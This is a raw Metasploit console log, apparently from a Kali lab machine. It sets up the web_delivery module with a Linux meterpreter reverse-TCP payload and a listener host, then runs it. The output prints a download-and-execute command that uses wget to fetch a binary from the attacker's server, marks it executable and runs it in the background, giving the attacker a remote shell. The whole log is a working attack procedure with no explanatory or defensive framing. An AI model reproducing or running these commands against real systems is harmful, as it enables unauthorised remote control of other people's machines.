 ssh ▸ vm ▸ kali
msf6 exploit(multi/script/web_delivery) > use exploit/multi/script/web_delivery
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.111.175
lhost => 192.168.111.175
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.111.175:4444
[*] Using URL: http://192.168.111.175:8080/XZgCNtY3ny
[*] Server started.
[*] Run the following command on the target machine:
wget -qO uX2Xt99e --no-check-certificate http://192.168.111.175:8080/XZgCNtY3ny; chmod +x uX2Xt99e; ./uX2Xt99e& di
sown
msf6 exploit(multi/script/web_delivery) >